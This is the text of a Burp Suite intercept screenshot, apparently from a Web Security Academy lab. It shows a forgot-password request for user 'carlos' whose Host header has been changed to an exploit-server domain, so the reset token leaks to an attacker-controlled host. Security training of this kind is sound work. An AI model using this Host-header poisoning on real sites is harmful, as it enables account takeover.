 Intercept HTTP history WebSockets history Proxy settings
Request to https://0a8800ec0338e9c1840b0b2a00c70067.web-security-academy.net:443 [79.125.84.16]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host: exploit-0a9f00da0322e9cb844e0acd010d00ee.exploit-server.net
3 Cookie: session=z4ii02DgkFpo3FCHOwzatUgrT0yMIbSi; _lab=
46%7cMCwCFE80o7vsw5asCRnZhs6JFozLJrTvAhRYLs9nwfqIAPATTbkdxFySPu%2flkrllaM%2fX%2fSE%2fBL4
XlDiED0ub1cHftyCyAa%2f%2fETwYq8EnH8GNyjoL5ThsKNimLNSvEdWDWb0llLVsaS5%2bnj9Ar%2fMdvMu7Xa4
eJeXAK2Z3eGfCLv1RM%2bE%3d
4 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 53
10 Origin: https://0a8800ec0338e9c1840b0b2a00c70067.web-security-academy.net
11 Referer:
https://0a8800ec0338e9c1840b0b2a00c70067.web-security-academy.net/forgot-password
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 csrf=CkPUlmHjEr7nVG6r1bB6kI0U7U7cOzBA&username=carlos